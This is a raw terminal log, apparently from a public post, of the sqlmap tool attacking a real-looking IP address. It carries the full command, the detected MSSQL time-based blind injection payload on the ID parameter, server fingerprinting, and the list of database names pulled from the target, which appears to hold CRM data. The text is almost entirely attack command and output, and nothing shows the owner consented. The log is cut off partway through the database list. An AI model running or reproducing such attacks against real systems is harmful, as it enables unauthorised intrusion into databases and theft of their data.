 $ python sqlmap.py -u http://218.94.82.23/background/onlinemeetingstatus.php?ID=1  --level 5 --risk 3 --dbms mssql  --d
bs  --batch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 01:00:37
[01:00:37] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows N
[01:00:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:00:37] [INFO] testing Microsoft SQL Server
[01:00:37] [INFO] confirming Microsoft SQL Server
[01:00:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[01:00:37] [INFO] fetching database names
[01:00:37] [INFO] fetching number of databases
[01:00:37] [INFO] resumed: 7
[01:00:37] [INFO] resumed: crmtest
[01:00:37] [INFO] resumed: crmtest2
[01:00:37] [INFO] resumed: master
[01:00:37] [INFO] resumed: model
[01:00:37] [INFO] resumed: msdb
[01:00:37] [INFO] resumed: tempdb
[01:00:37] [INFO] resumed: turbocrm70
available databases [7]:
[*] crmtest
[*] crmtest2
[*] master
[*] model
[*] msdb